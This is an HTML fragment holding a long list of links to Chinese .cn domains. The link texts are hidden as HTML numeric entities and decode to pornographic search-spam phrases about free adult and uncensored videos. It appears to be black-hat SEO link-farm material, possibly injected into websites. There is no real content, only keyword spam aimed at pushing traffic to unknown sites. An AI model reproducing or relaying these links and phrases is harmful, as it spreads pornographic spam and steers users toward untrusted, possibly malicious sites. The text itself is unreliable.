<a href="http://pocarisweat.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sunwalker.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x78B0;&#x78B0;&#x78B0;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://hyglass.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7EFF;&#x5DE8;&#x4EBA;</a>|
<a href="http://yahooproxy.cn" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pescanova.cn" target="_blank">2021&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://qingxin05.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6728;</a>|
<a href="http://bolo.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhantu520.cn" target="_blank">&#x56DB;&#x623F;&#x64AD;&#x64AD;&#x5F00;&#x5FC3;&#x4E94;&#x6708;</a>|
<a href="http://mzhtzs.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x6027;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgqkl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;.&#x5929;&#x7801;</a>|
<a href="http://ssc929.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;,&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://6898js.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://jwpicture.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://prohi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhlr.com.cn" target="_blank">97&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://reqm.com.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://xhjlb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://worm-happy.cn" target="_blank">&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://beetle-club.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://lostinfeel.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boardtown.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://shoujiqqdown.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x4E2D;&#x6587;&#x7248;</a>|
<a href="http://online88.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gxbonda.cn" target="_blank">&#x6210;&#x4EBA;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://028sihai.cn" target="_blank">&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://qyzf.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://hlja.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://omnk.cn" target="_blank">&#x4F0A;&#x4EBA;&#x70ED;&#x70ED;&#x4E45;&#x4E45;&#x539F;&#x8272;&#x64AD;&#x653E;www</a>|
<a href="http://rr19.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://huatianjia.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://reboc.cn" target="_blank">&#x5438;&#x54AC;&#x5976;&#x5934;&#x72C2;&#x63C9;60&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://sdfjjx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zhsamei.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ko1.com.cn" target="_blank">&#x4E45;&#x4E45;a&#x2174;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;v&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zcsky.com.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://washouji.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tijianbaojia.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;app</a>|
<a href="http://milanworld.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x70ED;</a>|
<a href="http://skinbhf.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x89C2;&#x770B;99&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://pescanova.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://qzjvrwzo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x798F;&#x5230;&#x5728;&#x7EBF;&#x76F4;&#x64AD;</a>|
<a href="http://hujw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://yrnk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://zhegou8.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x7CBE;&#x54C1;A&#x2164;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;
&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://buecher.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dahetan.cn" target="_blank">&#x6210;&#x4EBA;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;95&#x89C6;&#x9891;</a>|
<a href="http://jiannantequ.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7279;&#x9EC4;</a>|
<a href="http://7trade.cn" target="_blank">&#x8C01;&#x6709;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://hongsr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://worm-happy.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://obqg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;</a>|
<a href="http://colorpub.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://taojinyuan.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x6700;&#x65B0;&#x7248;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5730;&#x5740;</a>|
<a href="http://jiareqi.com.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x5439;&#x6F6E;</a>|
<a href="http://klkx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://01fanwen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DA9;&#x6DA9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://bypaw.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;18&#x7981;&#x7F8E;&#x5973;&#x88F8;&#x8EAB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://pikq.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyue.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://dsnk.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://energygrass.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an</a>|
<a href="http://jinne.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://haozip.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x4F20;&#x5A92;</a>|
<a href="http://fangna.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x66F2;</a>|
<a href="http://q47t23.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://01fanwen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6843;&#x82B1;&#x89C6;&#x9891;</a>|
<a href="http://0316rcw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shstore.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://didipiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://xlsbbs.cn" target="_blank">&#x65E7;&#x91CC;&#x756A;&#x306E;&#x4E73;&#x8272;&#x5410;&#x606F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://021tennis.cn" target="_blank">&#x5927;&#x897F;&#x74DC;pro&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://hwofke.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hzfcc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://pds99.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuannue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://ksgrjx.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;18</a>|
<a href="http://9ke.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x65E5;&#x97E9; &#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://yimoli.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x9B3C;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://rfrr.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jv03.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kadengbao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x65E5;&#x672C;</a>|
<a href="http://testcity.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://mz025.cn" target="_blank">&#x591C;&#x8272;&#x723D;&#x723D;&#x5F71;&#x9662;18&#x7981;&#x5993;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://tansuocy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;jingping&#x89C6;&#x9891;</a>|
<a href="http://diankahui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E50;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://hlja.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://hldbxzp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://80444.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://spgood.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://fanmuchen.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://kh28.cn" target="_blank">&#x5A77;&#x5A77;&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x5929;&#x5802;</a>|
<a href="http://uxhvhp.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://botkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an</a>|
<a href="http://gegedao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxcdk.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ysqguoji.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://hpcopy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x55B7;&#x6C34;</a>|
<a href="http://xinankang.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://dxsclub.cn" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7537;&#x7537;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://euygnaw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sn113.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://z2obei.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nethealth.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;.&#x4EBA;&#x59BB;</a>|
<a href="http://xxsfwg.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x72C2;&#x70ED;&#x89C6;&#x9891;&#x97E9;&#x56FD;&#x5F71;&#x9662;</a>|
<a href="http://likyh.cn" target="_blank">&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;</a>|
<a href="http://icoken.cn" target="_blank">&#x56FD;&#x8BED;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://l7hhncaq.cn" target="_blank">&#x6700;&#x8FD1;&#x514D;&#x8D39;&#x97E9;&#x56FD;&#x65E5;&#x672C;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ucmsn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://zf-th.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h1781.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuanmujiaju.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;99</a>|
<a href="http://axgb.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fpbj.com.cn" target="_blank">&#x9EC4;&#x7279;&#x9EC4;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://utcshop.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://yidianxueche.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://epuda.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://merlinsound.cn" target="_blank">&#x514D;&#x8D39;VA&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://dmboke.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hpcopy.cn" target="_blank">97&#x4EBA;&#x59BB;&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E8C;&#x533A;</a>|
<a href="http://zttxw.cn" target="_blank">99re6&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://91kafei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://360ldfy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://ecosparks.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;</a>|
<a href="http://quwenlieqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://szttn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;&#x6BDB;&#x7247;</a>|
<a href="http://boyaq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tcs.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://00blog.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6843;&#x82B1;&#x89C6;&#x9891;</a>|
<a href="http://shenghou.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://pengketang.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://xinkeyu.cn" target="_blank">&#x5927;&#x80C6;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lunzai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://supermanice.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://sanyabaykingpalm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x8272;av</a>|
<a href="http://pichuli.cn" target="_blank">&#x514D;&#x8D39;&#x5973;&#x4EBA;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://vikoo.cn" target="_blank">&#x5566;&#x5566;&#x5566;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ptkcx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://cd265.cn" target="_blank">&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hezhengshan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://2a8wx8h.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5728;&#x514D;&#x8D39;</a>|
<a href="http://xiliuqiao.sd.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://uuexpo.cn" target="_blank">96&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://licuilianmeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6210;&#x4EBA;av</a>|
<a href="http://chaojidaheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://epuda.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;&#x514D;&#x8D39;&#x89C6;&#x9891;7
&#x6B27;&#x7F8E;18&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
